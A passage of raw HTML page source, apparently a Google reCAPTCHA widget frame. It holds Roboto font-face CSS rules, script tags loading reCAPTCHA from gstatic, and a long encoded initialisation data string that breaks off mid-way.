  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0j_Qa0oNiLTjzr2dI-JJtA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0j_Qa0oNiLTjzr2dI-JJtA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0j_Qa0oNiLTjzr2dI-JJtA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/FsKYwrUgAmVBYEoSMMO5anTDp8O3w5knw5RnwoBfKBzDhTvCgcOZw4LCqVY3w4/CilJww4PDjxTDhDQ+PwHDusKQw6LCjcKqwr5ww4/Dlw3Ch8Orw5rCqW/CsyHCtsOlajlzFsOtwrBBwqvDoHlWw51Ywp9+PcOnw5AtQSjChcKMwqNewpkOa8O5K8KzwodxwrkCw4V6w5bCjgbDlcOlUX7DhANIw7TDo8O/w6x4KAbDkMKKw5Ziwo59ZSnCh2J7w7rCiXwiwr0sw4jChgHDusKkRR89wrsBwp4qS8O3w4JFw5jDrcKGEB8WYVoMdTgeAzjDpMOLKVhSw5fDhcOpw4jDk8Oiw5tlw7zCj8OUw7zDgMO9K0ppw7dZFsOVw5/[base64]/SnbDgCTDu8KdMsKNwpPCsHRLZ8OcwoxxSsKdDRXDoWgcNUIWKmXClMObw5XDnsKUworDqsOxW8KEUkYbw6TCk0txwo8+SsKFe33Cs8KMwo/Ci8O/w57DrMOAEcKVH8O5w7/CsTfCrMKnw6VMakVuwp7DjsOyWMOJNsKxDsKvwrgzOF4UfCpcQ3jDlhHDiGbCjcKbwr/ChFPDgsOYecKxZ8O9BzYbwroaNE8Lwqoowq3Cg8O0wphtR1fDg8O5wpvCokXDt8OlwpVleMOwwr5uGcOMXD/CuQVLwodlRnPDqD7CmQ/CisOtP8K9C27DrMOcwpjDjkZSw6zCjcOWwqfCuMOnV8KRN0ldLMKfw7hoISbCpVXCmWbDrcOpNF0mwploUAFpfsKmwpXCvsO+a1DCnw4XWCwmOn/DlWkYLDbDhUbDqBpcJl/Cu8O+wpjDqsKIwqHCoXUYw6PCtcKEwpc4DcOqV8Kjw6AFw4Rew5vDtsOFwoBiH1Nga8KLWho4w755wrl5fileQQ7CulTCn8KXwrJdPWg6wrPCkcOrw7sAw7vCn8OvwqM9YMOjb0LDpDIcXkjDjljDrcOhwqMkwpB+IQVPwp/CvDRrQ2cffsOfw4LDjinDuMO4MMO3PS5bQVLCrWrCjMKxw5vCqT3Ct8KBIsK0wqYmw4DDjMO6w5lyMMOJPcOMw6TCjhtuXDvCnAvCrl3DtMK9XcKoDAcpw7pHfm7Cl8KqGcKlw4MXwoo3w7E/wpLDtsKzwqnCpjtPZkfDu8OYw5jDn8OPwonDgQZZwrpJw7TDoH7CpsOxWMKVwoHDm8Kwc8OYZU8FP8OBwozDvCbDoMO4a8KPw7pSwo8wwpbDg8OZw4zDnz/DhsOhAsKAwoPDiMK4cMKzw40Aw5k7w79HB8Kswq5EwpQ8UVfCsHzDlMO2a8O/w6DDskDDoQB1YnTCvcO/wqfDkMOWw4HCkMOmwrPDmg3Dl2AXwrZiw7PDuMKJwr/[base64]/DjcK/X0DCmTtkB8Oyf0/Cm8OmXcKqEjM5ZUjDj8KpckxAw7LCtC/Ct8OjPyvDgsKfSlJ0w5RBwrsZw6lOw7M5TsKoCWPDksOdFMOTNnZBwrvCiAHCsMOzw7d/[base64]/CnsOrwq10BFnDvcK9w7wPcMKuw44zwrQDw57CklzCqUpdwqjDtcOLw4Buw5EdBcKja8KTw4XCjiLChHfDvHPDrMKWUMOdesKrAcKECMKew51tw5/Cj8K6w4jCiMO+w6fDnMO4YA4pw65RYcOQKxPDoMKeSHvDn2QEeMK3McKcXMKaw69Qw6oww657w5FqHHAgfRnCpVUowrHDncKGbSjDuCLDgsO2woNMwqPDtG/CoMOlQsKQFA0pK8Orc8KHGBPDlEDDh3hEQcKAw5TDq8Kiwr/[base64]/OjMbw5zCiMKfw7dww6lrbBlVRsK3w4c6w78kwqDChx9+w6LCoT4QwprCnms1DR9rfhwpcglOw4xuX8K5YMOyEFTDvALCrMKsw5I+dB/[base64]/CtcK6wr0DDWLCoG7Dsy8WVgpuw6zCo8OCwq/Cs8KeVcKiwp/Dtko8OsKIwqhnwp7CpsKYJlXCisKLw6zCowEAw6nCrGdZwq0YH8KDw4ggAsOBaMKyBsOJJMKOw6/ClBvClcOHWXM0AmfCrcOZYsOTTVkREkMKw6Z4w7VcWsOtwpwZMiMgN8OCQcKLw6vCoAvDjcOYwrvCj1jDox3Du8OMMcOsw5sQeMOfQ8OpTAzCmsKTwq3DuXwGw7/DqMKpAjTDh8KEwqDCpyXDpcKFZG04w61GPcOXwohlw5rDvD/[base64]/[base64]/[base64]/CmDDChMOPw5vDhCV1wrZ/BRXDhmjCg8KLw7lbFHF7FwHCnHHCmynCvsKmU8KrwozCry8xwp/CiMKmbsKSDMORwpFBDsOuPmYLAcKGwqdaDw9sBsOyw5F6Sn1RwqfCpXkAw4rCqcKsEsKIFk7Do2YjGWvDiAcGJ8OuZ8KfcsOgw5HDssKhCjIrdMKEUh/[base64]/DrsKeC8KBSlDDtcO+bsKAw5c+w5wFwqPCj8OcMcKCw70ew45sbkfCmcOxTsKnw7PCkcOUw5o+w4bCocO4JmFMwpnCmsOjwp1Nw7/DgsKBw707wp/[base64]/DhQ5MbnzChSMCOsKBCzQSARt2WUomI8Kyw4fDusK0w4lYw5c8QcKAHcOtwqNgwp/DhMOdMR9zTCnDmMO1w6NVccOuwrrCt0l3w67CpQPChMKHKsKNw4Z4HmUNBB16woZEeCzDk8KoJsOmKMK/acKzwpHDtMOHcHRzPELCq8OifCzDmVXDslMrw4J5W8ObwoNqwpnCvlxCwqLDrMObwrEHN8OLwqDDgFrDsMKFw5B2KhIVwrDCs8OswpDCtBgNCm9LODDCmcKcwqDDu8OlwrNQwqEJw6LCocOvw4N6UVDCrF3DsERRcXXCpsKgGsKwSBF/[base64]/DtsORwqLCtD3CqMOxw715XMORd8OTYxjCoDTCmcOANE7DiMKdOsKUERnClsOXIDwiw5vDjMKcOMKHYWDCkn7Ci8KRwoTDmFQbYk89w7Mkwpwrw7TCk3zDoMKcwpPDoxpIIw4Kwp0qLBEkUALCn8OJGMKSOw9DPiXDkMKjYF7DscK/XFjDqMO4BMOxw4kDwrEeXDvCvcKTwrHCnMOhw6XDhMOOw7PChcOSwqPClcOUGMKXQVPDlUrCicKTYsK5woIdCgRPCHfDlSlhRjjCi24owrQWPgtvAsOewqzDqMKnw63ClkrDlCHDn1FUH8OuI8KAw5pJMDnDmVt5w64pwoTCrCEzwoDDjh/DgXQSRjTDpzDDnydLw5sheMKQacKNJ0PCvMOJwoPCv8K7wqfDj8O3OsK0ZsOBwohgwozDoMKpwo0ZwrbCssKWFF7CoBcxw5DDoA7CtjPCicKpwr0pwqnCvW/CkhpFK8ONw6jCmMOSGgvCkcOFwqMLw5XChmHCosObdcOAw7rDn8O/wp0jIMKXPsOSw4/CuTzCpMOlw7zCkGTDn2s8Y8OLGsK3VcO7wosiwqPDonQrNMOWwprCvEs+SMOswqzDpMKDecKNw4/ChcKew7dvOX1Owq1UK8KVw4HDlCccwo3DrGDCtQXDmMK0w4wQaMKVwr5NN0xWw4zDrCc/QDY0WcOVAsKAWgHDlW3CqEl4HhsuwqvCk14KcMOTKcOTMTHCkVBaK8KMw6M7bsOUwrp7QsKJwoHCpVEgYntCGgAjFcKFw6rDusKjHMKxw5dtw7fCojzCuy54w7nCu1fCocKywq0bwpDDtEzCj3Zkwrscw4vDqwwPwqskw6HCtQ/CsTV/[base64]/DnsOzecOERx3DiBEew4ctCmTDgMOSfsK2HV9eW8KdCXdQwqw0woTCn8ObUQrDvXpewrnDq8OMwqAgwprDscOBw7nDtn/[base64]/DqBhmwrhnCFHDiwTCmDTCrkTDoMKzaMK8wqINDT9lw7hWw6tfwrRBT3HCgMOTWBPDsyddMsK9w4zClxYCQ17DmQbCv8Kcw7YMwosMcQlzZMKbwphLw6Eww4Bzdx0+TsO0wr1cw6/DmMOjA8O/VWRSdMOePy9jVnTDocOrJMOHOcONRMOAw4zCrsOWwq4yw60twrjCrkJFfB9xw4XDocK9wosTw58hYScbwpXDqxrDkMOwWh3Cm8Kqw5TDoXLCun/DncOvM8OCWcOhQcKuwr17wqVUF0bCucOxe8O+NXpNfcKuCcKHw4TCmMONw7NANWLCo8OLwpVFSMOQw5PDmUzDt2JqwqAzw7g8wrTCrwt/[base64]/CksOow5vDvsKaw4w/LcOJS153XD3Dj8O5wptxYn3Cm8Kywqx9YgFOwrIvUGbDqQrDrmsXw5zDrWHCrcOPEMKaw5Vuw5IiXGM2Xwwiw6PDuz9Mw6nCml/CjjdHdDLDmcOCYUDCiMOLWcO9wrg/wqDCnU9Jw4Yfw5l0w5TChMO/b0HCp8KvwqjDmh/CmsO5w5jDicKNfMKFw7zDjhhracORw6hcMF4jwrzDjxDDvxonC0/ChAvCt0oAbcOgAQVhwogzw4UOwp7CjTfCiQfDisODO35Ob8OJRT/DimgTCngcwqDDmMOkDy1EDcK2HcKHw5w/[base64]/DiMO1woJPw4PDnW7DgWnClsOfVcOiw5kaw7dXXhDDskLDhVVHWjTCiVLCpMK3MjLCj3h/[base64]/w5bDnMKbS0jCt8Oew7/CncK3woBPdsOwwpvChVzDogzChcKew5HDg2zCrVwqG2Ayw4kHCcOKBcKbw6V9wrY2w7PDusOgw6cLw4HDnEIZw5oeQcKiDz/[base64]/YsOBGxZ/H8Ogw4VQwrcuSsOje8O6w5pAwpY0w7HDvsOQawPDosOowp8RCCbDsMKlD8OkQVPCtW/CjsO9YTQTIcK7OsKyUiwmVsKJAcOAd8K0NcOGJS4FGmc/[base64]/DtkQcwrDCusOsw5DCpwDCpDrDn3tZRgE1w5XCmxUcwoTCr8OXwoXDrwEnwq8dDgzCgydiwpTDtMOsDQ7CmcOzRCvCuxjCuMOMw53Do8KdwqDDhcKbT0DCjcOzHgkbfcKRwqrDqGMhX0tQNMKtBsOnZCDChyfCvsOVbH7Dh8KLNMKlJsKmwq8/HcOZV8KeDC9ISMKkwoRzXWrCpcO8WsOkEsO6TDbDisOnw5vCicO8H2PDjQtgw5Ftw4/Du8KHw7Z9wo1lw6rCj8OBwpElw6ohw6EZw4rCtMKBwpnDrS/CksOnDRbDjEPCuDXDiiXDjcOAM8OCPcOsw5HDsMK8RQ7CosOMw78/ck/Co8O+IMKrBsObacOQdlPDiS7DjgbDvw0DIWQ5eHZkw5JAw5/CmyrDgMK1Tk80PSvDu8OtwqMEw6N7EljCiMObwrXDpcO0w4vCgSTDjsObw4ANwprDhMO1w7loCTrCm8K3bcKWHsKVf8K7HcKYXsKvUR90TRvCgEfCs8OzZmbCu8KBw5jCn8Orw6bClwXCqig0w5bCkhkLATfDnl4Fw7bCpmXDmwJaYCPDoDxRBsKSw54/CHTCrcODD8OjwoHCl8KjwpnCiMOpwpgZwr93wp/CmR8IKBg1AMKgw4oTw7dLw7QrwoTCksKFP8KqLsKTW1xWDXRFwo4HG8K1FMOXYsKIw7ADw6YEw7bCnylTbMOew7vDo8OmwpsNwrbCtk3Dk8KDd8K8JH4RcFrDrcOSwobCr8KiwqDDtj7DoUU7wqwyX8KTwo/[base64]/Du1rCpcK6b8O0ZcKywqAnUA55wqd9wqjCrsOnwpBUw611NFkdJBfCt8O1bMKbw6PCvMK7w7lywrYJEMK2GnfCpsKYwp/CqcOCw7A6NMKSBjzCkcKowrzDindwDMKZLC7CsGvCu8OuAzs+w4IcEMO7wo3Dm0RSCmxJwrvCii/DkcK/wojCsSXDh8KaMTnDkCcUw71Zwq/Ck0bDuMKAwrHChsOJNUoZL8K7DVE6wpHDvcOzTTIyw48WwqrCg8KkZEIGCsO4wqJFCsKOOzsNw7LDi8OPwrhPEsO4XcK+w79qw7M1O8Khw6gLw4TChMOSIUnCqsKFw7I5wpZpw6vDvcKNOndWFcKJAsKpNi/[base64]/Cp8Ojw71Fwp/DkXjClBPDu8KsNsKIXn55Xw8Ow7HDoVYZw7vDnsKywp/DpwZDCknCncO7WMKDwpZzBkEbHMOnB8ORJ3pqTmrCoMOgRQEjwodCw6B5KMKNw5jCqcOROcOxwpkESMOCw7/Chj/Dq014K24LGsOuwqw9w6RbX0kow5HDrWbCgMOYE8KcaTHCusOlwowmwpJMcMOsJy/CllTCjMKfwpZsGsO6cHUZwoLCi8Krw6Rrw4jDhcKeTcOVLh1xwrBNLi5twphxwqrCsg7DkSzCvcKqwo3DocK8VBLDhsKAcCVJw4DCjiUIwq4dbjVcw6rCgMOPwq7DucOlYMKSwp7Ct8O/QMOJeMOCOsOxwpsMRcK4MsK8KMOeTXDCqEfCj3XDosOzEADCgMKdU1/Du8OXP8KhbMKmMcOUwpLCnzXDi8OKwqswE8OkXsOpBFgmJ8O6wpvClMO6w7wXwq/[base64]/w4Bzwq7CrUbCm8O7woTDpilbbsKBwronw5IPw7xIR0bDt1dxcjfCnsKGwqDCgEliwr1Gw74qwq7DusOTcsKNIFvDocO0w6zDvcOaCcKlOCjDpSZYZsKDN3howp7DnmjDv8KEwrU7E0Uew6Ygw4TCr8OzwpbDo8KUw7AhAMOfw4xFwo7DosOGE8K8wpxfSlPCoi/Cs8OgwrrDnCwOw61MWcOVwqDDhcKpRsOywpJ2w4nCjlkCMxciLV4OOmXCmMOXwpdfVnHDksOKPgjDhG1GwqnDp8KBwoXClsKLRx1eLw5sE189Qm3DjcO/[base64]/Dl8K8wqbDuVAlD2TCrMKjI8OJQMO5wojCgGYKwqY9L2LCnm4cw5LDmzgYw5rDuxjCn8ObCsKSw7Qbw7BBwrknwp93w4dGw6PDrSMfDMOoc8OtBj/Cg2rCiWQaVDRPwr0Uw6csw6NHw4pTw47Cp8K/UMOnwq7CtSFJw4guwrHCnhV3w4hcw7TCo8OHFhfCnj5IOcOcwpVCw5kJw7vDsFrDvcO1w40/[base64]/wqzCh8OCw77CkMORHhIqwq3ChsO4NXlgw4/Dv2VKcsK0PydiWSzCqsKLw5/CusOxQsOVF14EwrYPUwbCqMOzXXnCgsOeBcOqX0DCicKFKhIcZ8KmS0DCmMOna8K5wp3CgBlwwprCuEUrB8OeP8OtWEotwq7DjWpdw7VbJxczbn4nPsK3QUQRw40Vw4jCjwwRaAzDrhHCjcK/J2cJw4ovwpdGKcOLCX96w5PDv8OKw6A/[base64]/IQ/CpTvDg0d6w5DDkgw4DsONw5ADw6DCuhvDglDDmsKiwrZFLHIzbMO4ch/CjMO1IBrDu8OxwoBPwrwINcO2w5hIbMOoTg5VWcOgwrfDnR1fw7/CrjnDolXCsV/DnsONwqRjwpDCky/DritDw6snworCusOhwqsIc1TDj8KhbghoZVNmwpxXJVLClcOsCcKfKG1swpx7wplCKMKNVsKRw5zCkMOfw4PDqnsqBMK/MUPCtzV7Kg0hwqhqUm8JccKNM2R0YllPdUZYUQIVPMOdJyYLwoDDm03DiMKZw7MNw7LDogXCvH11cMKtw5HChHIqD8KnKTfCm8O1wooKw5jClVU7wonCisKgw6/[base64]/w7sfwqXCvFElaXXDgMOtwo0iwr7DscK0w4ZgSg9AwobDosOLwrfDmcKew6I3bMKOw7HDk8KpTcO1BcOrJyIACMOqw47Cogchw7/DlgI1w6lUw4zCsCJCQMOaHMKuHsKUfcKKw5RYEsOEXHLCrMOUO8Ogw6QfbRjCiMKdw6TDoj/DnnYJfCRZMUoDwqfDinvDrj7DlMO+cWvDqlnDumTChCPCoMKKwrEuw54afGUrwqjCnHMdw4TDpcOAwo3DsVkmw6rCrXAIflxRw7pqccO1wqrCkDDChwfDmMK/wrQGwr59BsOsw7vDsn88w7pINUA1wpJGUAk9VGEowphvDcK/HsKaW1gLWMKPcxXCqFHCogbDuMKRwpPCjcKPwqo5wpoaK8ObbsOpEQA2wp4DwrlLciPDpMKhBGBRwqrDkmnCgiDCoHnCkCvCpMOlw5Fww7JVw5pDfB/CsWbDnRTDucOlbgMzKMOreUVkTV/Dk08cMx7CqlBAWsOwwq1XJmoTUBLDlMKVEmVGwrjDjS7Dq8Kww741KXPDk8O0IW7CvxYFU8KWZjUtw43DtHXDosKKw6B/w4wzLcONXX/DrsKywqspcQfDn8KUSgPDicK0csK4wp7Cpjkrwo/[base64]/w6rClXbChcOPDsOUXMO0WW0+w44xRcK2KMOsM8KXw5bCvizDvsK9wpcxP8OMGVvDsm5+wrczGcOPHSd1asO6wox/[base64]/CqFs/aMKeTMKnwoE9YmRMwopKE8KdQMOuQlhEYj/[base64]/CvD/[base64]/DvMKCIMK2w77CrFXCq0PCgwLChVJdwptcX8KiwqlkU3UbwrzCrHZ7WyLDryTCtsKrQV9sw5/CgmHDm38nw4AGwoLDl8OGw6dDZ8Onf8ODUsOQwrslwpDCv0BNNMK1R8O+w7PCoMO1wrzDpsK+LcK3w7LDmMKQwpDDt8K7wrsEw5Z+Ey0QC8OywoHDvMO9A1V/E1tGw68YHSfCl8O9JMOQw5jCjMK0w4XDoMK6QMOCJx7Dq8KqLsO5Qj/DhMKewoNlwrnDrMORwqzDry/Ck1TDv8KIXwbDq2LDlhVZwqHCocKvw4QVwrTCjMKjSsK6w6fCv8KEwq1SXsOww4bDmzjChkTDlwnDvgHDosOJe8KDwpjDoMKZwqDDnMO5w6nDrE/CicOLPMOwWhzCncOnBcKRw48YIx5JBcOUXcKnVhwoKnDDisKAw5DCusOewqo+w7EdOjDDu3rDnVHCq8OgwrfDnHdIw5MwZTMdwqDDpzXCqHxoJ37CrBBww63ChCbCpcK4wqnDtSrCvsOow6lIw6cEwpVHwojDvcOIw5zCvhJlMCVqQDcUwoLDpsOZwr/CksK6w5PDtlzCuzk1ayVZacKVK1fDqi41w4HCtMKrCMOfwrhwEcOSwqnCnMKxwqwLw4nCocODw5LDtsKgZMKIeRDCo8KLw4/CkxHDihrDl8KrwpbDlDtvwqYewrJlw6/Dj8KjUxhdTCPDocK/KQjCvMKtwpzDqFovw7HCjljDnMKXwobCs2TCmx07KlwxwqjDiUPClGZMT8O+wokhKWTDtQtVEsKbw5/Dikhxwp7DrMKKaiDDjHfDqsKGfsOvT3nDpMOlMjQNQj5edG5cw5DDsibCjGxGw4rCij/Csk1/AcOBwrnDm17CgVsMw7XDm8OzPA/Cm8OVQsOdBF0WMAbCpCIbwpBGwrnCgCPDqikxw6PDk8Ktf8OdG8KCw5/Du8KXw6ZdBcOLD8KJLH3CrATDo24EDT/CvsOlwqseXU56w7nDmnkcbQbCuQgXCcKXBUxGwpnDlArDoEAPw5pawotJNTXDnsK9BncFVAtmw6LDtC56wpHDl8KzTCTCosKXw4zDkEzDr2bCkcKTwp/[base64]/CoQxDaHvCkMOIDsOzfEpuLSd8w7PCj2QIF2gkw7rDqcOqw7V+worDnXw0awYvw7PDlw06wrPDssOSw7w5w6sJLlzDtcOQLsOEwrgkfcKMwp0JSwTDjMOsVcO5bcOsexnCvWzDngfDrkXDoMKDAcKmLcO5U0TDs2fCvFXDtsOBwpbCjMKrw54HS8OJw7BCci/DslDDnEvCp1HDqgw0dlDDv8Onw6fDmMK5woHCs2Jyc1LCgGt8TcKdw53Cr8KpwprDvAfDjR0eVlcDOnJ+bArDq2bCrMKtwozCoMKnDsOwwpbDrcOAWX/ClELCknDDjsOOfcKcw5fCu8Kbw4bDmsKTOyFTwoRewrTDn3dFw6TDp8O/w51lw7h0woHDucKLWxrCrEvCoMORw5www685OsKaw4fDlRTDqMOiw5XDt8OBUkPDmcOVw7jCkwnCq8KbU2rCq0YAw4vCosKXwps7L8Okw6/ClDtOw7Bnw7bCqMOEbcO0fDDCisKMTnTDr1lLwobCuT9PwrFww6cASHfDnTJvw410wosawpZxwr9SwopDUn3DkFTCisKGwpvCo8KPwp5YwplHwpx2woTClcOUGBo/w4AQwqcfworCohbCq8OrVMKjD23CmjZBIMOcRHJKTcKLwqbDhRrCgiYnw4lOwqfDr8KAwpMiQMK6w79Ww4xfJCRTwpM2G3IGw6/Duw/DhMOMB8OaHsOkPG0zeglrwonCmMKzwrVkDcO+wpxiwoQ5w7nDuMO6DSh1HXvCkcOYwoDChWnDgsOrZMOvIMOFWSHCjsK0QMOTHcOBZSPDiTILblzDqsOqPsK+wqnDtsK8IMOEw6gvw7ACwpbDpi5aYy/DiW7CnDxmCMOiKcOQScO6dcOtHsKswp93w6TCii/DjcOWSMObwpTCi1/Ct8O/w6oudGwkw6ctw53CgSnCk0zDnjwYE8OGIsOWw4J+J8Kvw6E+ZkjDol5ZwrbDrBnDm2R5UxXDhsODTMO8PsO/w4AHw54CRsOdFWJGwqLCusOVw7HCjsK+Nk4KDsOkKsK8w4fDjcOACcKGEcKqwqpoFsOvTMOTcsOxHMOvWcOEwqjCuANkwpUuccKtdVFfDcKrwqbClSfCsAZLw43ColLCtMK8w5zDqQ/CuMONwoPDoMK9bcOcDHHCgcOII8K7BzdjYUBdWwTClXtjw7rCsHfDpXHChcOvEMOMakoDGWfDkMKTw50mCzrCncOGwqzDmsKuwpoiPMKswo5JTsKCAsOSQMKow43DtMKtK0XCsDlxEFgGwpE+a8OVBgZ0QsO5wr/CocO7wr17NcOyw5jDlSomwrvDv8O7w77DlMKYwrdow4zCrlXDtTHCuMKawrXCncOQwpfCqMKLwrjClMKeXV0BGsORw6BIwrUicULCpEfCksK1wrrDh8OPD8K8wpzCosOXGkQ0TRMxWcK/UsOIw4vDgmPCqT4ywo7CrcK7w6/[base64]/TcOJw45hw4nCu8KxJcKmF2bDo8Kywp7Dp8KhdcObIcO0w4IZwr41VkgbwrrDp8O7wpTCuRnDiMO7w7xSw4vDmjPCjARfC8OFwrfDtGJRBUHCt3ATFsKXDsKlO8KaOxDDmB9UwrPChcOaCW/CoUhqZsKwJcOEwoMVbyDDm0kRw7TCmypxwrfDtT85e8K+TMOFPnPCqMO1wqbDsB/DmHYaBsOzw5/DvMKpMivCosK8CsOzw4omV3LDmG8sw7DDo10Tw4xPwoldwqTCu8KXw7fCrhIYwqrDtTkjRsKKBis4KMOkG3M4wqMew4llKR/DvATCk8OAw4MYw6/DuMOLwpdow6dNw6JowqTCv8OLSMOAHARYOz3Cj8ONwps3wrjClsKrwoI9FD0TXlcYw6VIcMO2w5c3fMKzVChGwqjCkcOlwp/DjnxiwoAvwoDCkzbDkGxgNsKGwrbDj8KYwq5vbRrDjjjCg8KrwoJpw7k9w4Fkwq0EwrkVaBDCmzt1Qhk5bcKMSibCj8OhNxXDvGUdGSlnwp89wpvCjBkHwrVVIjzCrQlsw6rDhA5uw4DDv3TDrA4uIcOyw6/DlEEUwrDDnH1hw61Df8KzQMKnYcK8IMKYIcKzE2N+w5NKw6DDqy12Chg8wqvCtsOzFDdawrnDuUZewq4vwobDjTTCpQHDsR/DtsOMSMKpw5M3wo8ew5QbIcOSwoXChFUkQsOfaWjDq3PDicKtVx3CsTFRSx1dU8OTPw40wowkwrjDjXVJw5XDicKfw4bCn3c9D8KWw4zDl8OSwq5SwqcHBWc+dHzCrQfDuQ3DiH/CssKCOsKhwpDDkQHCuGUFw741H8KALFLCq8KKw43CkMKPN8KgVQJowrhQwpoCw41Iwp4nbcKtCh8bOTc/TMOSCX7CosK0w7EHwpvDpRMgw6gewrpJwrNASUpvK0YrAcOgfBHCkErDpMOmdVd1wovDtcONw4kXwpjDmUwJYTQ2w4fCv8KqD8K+EsKVw69BZ1XCoh/CtkVywq5edMKPwpTDksObJcKdXCTClMOyZcO6ecKUE1bDrMOow5jDvF/DvzZnwoYVe8K7wpxAw7zCk8OnNzvCj8O4wpk3H0F4w40LOyARw4E4cMO/wqPCgsOXWE8uDRPDhcKdw6XDiW3CssOLX8KvMGrDtMKLIXXCmzJkOi1IZcKDwqLDkMK3wqvDnT8AccK6K0jCnGwPwo10wp/CucK4MSZPEMKUZsO3VxfDhjLDucKqHHhvOXo2woTDt0XDjn/[base64]/Di1HCkwd0w4QyIlZywpRPYcOnbRZVw7PDvCzDssKRw4JzworDrsKCwoXCvyI+NsK+wpnCjMKVYcK/fjDCjBLCt1HDusOIbcKLw6UEwq7DjTgRwqtFwojCs043w7fDgWLDssO4wonDrsKvLsKDRkpgw7/CpRBnEcKOwrEywrJ4w6BGKh8Bd8Kpw6R1FihEw7Jyw5LDmF4pYMKsUUwXJlDCp1zDhBdBwqRzw6LDq8OiLcKoBmpSWsO7JMOKwpQowp9GGjfDpCllP8K1Qk7CvTXDgcOLw6wzUMKdQsOcwptkwrlAw4/[base64]/w73DssKvwrbDgwXCvgTDnmNEBMKQKsOibhZBwptCw5tmwqDDpcO4XmHDvk5zFcKNRwbDiRpRG8OGwofCpcOgwp/CicOEKWjDj8KEw6IJw6bDkFjDrxE3woTDl3JlwojCgsOgacKYwpTDisOAHDc9w43Cu0AmFMOZwpIKH8Opw5MCeFxxPMOAYsKzVknDhwV5wrRnw4nDt8KbwoYfT8OSw